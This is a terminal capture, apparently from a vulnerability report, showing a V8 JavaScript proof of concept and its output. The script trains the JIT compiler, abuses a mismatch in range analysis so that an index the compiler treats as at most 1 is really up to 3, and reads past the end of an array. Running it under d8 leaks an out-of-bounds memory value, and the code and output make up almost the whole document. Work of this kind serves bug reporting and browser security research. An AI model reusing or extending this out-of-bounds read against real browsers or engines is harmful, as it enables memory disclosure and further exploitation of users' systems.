 terry1234@ubuntu:~/v8/out/x64.release$ cat poc.js
function poc(a) {
    let double_arr = [1.1, 1.2];
    let x = a == 0 ? 9007199254740989 : 9007199254740992;
    x = x + 1 + 1;
    x -= 9007199254740991; //Range(0, 1), but actually Range(0, 3)
    return double_arr[x];
}

for (let i = 0; i < 0x10000; i++){
    poc(0);
}
console.log(poc(1));terry1234@ubuntu:~/v8/out/x64.release$ ./d8 poc.js
2.25502441215364e-310